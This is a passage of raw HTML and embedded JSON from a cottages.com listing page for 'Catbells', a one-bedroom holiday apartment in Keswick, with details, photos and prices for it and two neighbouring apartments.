11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://uk.pinterest.com/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 bWTpkw"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Catbells","propertyType":"Apartment","grade":"3","location":"Keswick","countryCode":"826","description":{"long":["Within walking distance of Derwentwater and the fells, this first floor apartment is ideally placed for exploring all the Lake District has to offer.","9 steps to entrance.\u003cbr /\u003eAll on the \u003cstrong\u003eFirst Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eLiving room: \u003c/strong\u003e32\" Freeview TV, DVD Player, Electric Fire\u003cbr /\u003e\u003cstrong\u003eKitchen/dining room: \u003c/strong\u003eElectric Oven, Electric Hob, Microwave, Fridge/Freezer, Washing Machine\u003cbr /\u003e\u003cstrong\u003eBedroom:\u003c/strong\u003e Double (4ft 6in) Bed\u003cbr /\u003e\u003cstrong\u003eBathroom: \u003c/strong\u003eBath With Shower Over, Heated Towel Rail, Toilet","Gas central heating, electricity, bed linen and Wi-Fi included. Travel cot. ","Terrace (shared with other apartments  on-site). Private parking for 1 car. No smoking. Please note: There are drops at the front of the property care to be taken with young children.","Catbells, one of 3 holiday apartments, is on the first floor and comprises a living room, kitchen/diner, bedroom, bathroom and a parking space immediately opposite. Situated just off the main thoroughfare, opposite the world renowned \u0026lsquo;George Fishers\u0026rsquo; climbing shop, with all amenities to hand. A 10 minute stroll along Lake Road and through the beautifully manicured gardens of Hope Park lead down to Derwentwater, with regular launch trips around the lake and numerous dropping off points. There is parking nearby and once parked up, your car need never leave its space.\u003cbr /\u003eThe fells are accessible from the door and in the evenings the nearest bars and restaurants are within 75 yards. The apartments are accessed via several steps and are spacious, very comfortably furnished, well equipped and have the benefit of Wi-Fi and a shared terrace. Beach 25 miles. Shop 100 yards, pub and restaurant 50 yards.\u003cbr /\u003eCatbells can be booked together with Skiddaw (UK1083) and Blencathra (UK1084) to accommodate up to 8 guests."],"short":"Within walking distance of Derwentwater and the fells, this first floor apartment is ideally placed for exploring all the Lake District has to offer."},"mapDetail":{"latitude":54.598511,"longitude":-3.136237},"images":[{"filename":"UKG_247-W02","assetId":"1320781","displayOrder":1,"caption":"Delightful holiday property | Blencathra, Skiddaw, Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W01","assetId":"1320799","displayOrder":2,"caption":"Charming living room | Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W02","assetId":"1320800","displayOrder":3,"caption":"Comfortable living room | Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W03","assetId":"1320802","displayOrder":4,"caption":"Kitchen/ dining room | Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W04","assetId":"1320803","displayOrder":5,"caption":"Light, kitchen/ dining room | Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W05","assetId":"1320805","displayOrder":6,"caption":"Comfortable double bedroom | Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W06","assetId":"1320806","displayOrder":7,"caption":"Comfy double bedroom | Catbells - Hillside Apartments, Keswick"},{"filename":"UK1085-W07","assetId":"1320807","displayOrder":8,"caption":"Bathroom with shower over bath | Catbells - Hillside Apartments, Keswick"},{"filename":"UKG_247-W01","assetId":"1320780","displayOrder":9,"caption":"Charming exterior | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick"},{"filename":"UKG_247-W03","assetId":"1320782","displayOrder":10,"caption":"Quaint sitting out area | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick"}],"features":[{"name":"Cot Available","id":"8821","value":"Yes","searchable":true,"displayValue":"Cot Available"},{"name":"Golf nearby","id":"6410","value":"Yes","searchable":true,"displayValue":"Golf nearby"},{"name":"Grouped Property","id":"6473","value":"Yes","searchable":true,"displayValue":"Grouped Property"},{"name":"Parking - On Site","id":"10408","value":"Yes","searchable":true,"displayValue":"Parking - On Site"},{"name":"Washing Machine","id":"9181","value":"Yes","searchable":false,"displayValue":"Washing Machine"},{"name":"Wi-Fi","id":"6948","value":"Yes","searchable":true,"displayValue":"Wi-Fi"}],"specs":{"sleeps":2,"bedrooms":1,"bathrooms":1,"pets":0},"goodToKnow":{"checkIn":[{"identifier":"default","hour":15,"minute":0},{"identifier":"shortbreak","hour":15,"minute":0}],"checkOut":[{"identifier":"default","hour":10,"minute":0},{"identifier":"shortbreak","hour":10,"minute":0}],"whatsIncluded":["Wifi","Electricity","Bed linen"],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":0,"freeOfCharge":false}},"code":"UK1085","supplierCode":"UKG_247","campaigns":{},"relatedProperties":["UK1084","UK1083"],"capacity":{"adults":2,"children":0,"infants":1},"awards":[],"usps":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"media":[],"legal":[],"contextualInformation":[],"review":{"reviewCount":7,"averageReviewScore":3.6},"bookingRules":{"totalCapacity":2,"additionalCapacity":1,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"cottages.com","awazeClient":null,"themeBrand":"cottages.com","host":"www.cottages.com","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[{"code":"UK1083","displayName":"Skiddaw","property":{"adults":4,"children":0,"pets":0,"sleeps":4,"infants":1,"bedrooms":2,"bathrooms":1,"includedExtras":[]},"grade":"3","offers":[],"location":"Keswick","images":[{"assetId":"1320780","caption":"Charming exterior | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1320786","caption":"Spacious living/ dining room | Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1320787","caption":"Comfortable living room | Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1320788","caption":"Kitchen area | Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1336988","caption":"Comfy double bedroom | Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1336989","caption":"Cosy twin bedroom | Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1320789","caption":"Bathroom | Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1320781","caption":"Delightful holiday property | Blencathra, Skiddaw, Catbells - Hillside Apartments, Keswick"},{"assetId":"1320782","caption":"Quaint sitting out area | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick"},{"assetId":"870204","caption":"Keswick | Cumbria, England"}],"rhs3":"Cumbria","priceFrom":365,"lengthOfStay":7,"price":365,"wasPrice":425,"isCustomerChoice":null,"petsGoFree":false,"startDate":"2026-12-05","USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"averageReviewScore":null,"siteCode":"UKG_247"},{"code":"UK1084","displayName":"Blencathra","property":{"adults":2,"children":0,"pets":0,"sleeps":2,"infants":0,"bedrooms":1,"bathrooms":1,"includedExtras":[]},"grade":"3","offers":[],"location":"Keswick","images":[{"assetId":"1320795","caption":"Fantastic views of the surrounding area | Blencathra - Hillside Apartments, Keswick"},{"assetId":"1320792","caption":"Quaint living area | Blencathra - Hillside Apartments, Keswick"},{"assetId":"1320793","caption":"Kitchen | Blencathra - Hillside Apartments, Keswick"},{"assetId":"1336923","caption":"Cosy double bedroom | Blencathra - Hillside Apartments, Keswick"},{"assetId":"1320794","caption":"Bathroom | Blencathra - Hillside Apartments, Keswick"},{"assetId":"1320780","caption":"Charming exterior | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick"},{"assetId":"1320781","caption":"Delightful holiday property | Blencathra, Skiddaw, Catbells - Hillside Apartments, Keswick"},{"assetId":"1320782","caption":"Quaint sitting out area | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick"},{"assetId":"855315","caption":"Hope Park, Keswick"},{"assetId":"870205","caption":"Keswick | Cumbria, England"}],"rhs3":"Cumbria","priceFrom":315,"lengthOfStay":7,"price":315,"wasPrice":365,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.1,"startDate":"2026-01-30","USPs":[{"id":"6948","value":"Wifi"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteCode":"UKG_247"}],"startDate":"","contentfulData":{"pageEntryId":"2VIUnG1DZ5rIo8iWUiXFgN","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4PohPbbfEZrLi9WtDvfUgj","type":"Entry","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Cottages header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"yt1bDxx3VWs3I1Dx8UCCl","type":"Entry","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":52,"revision":25,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the 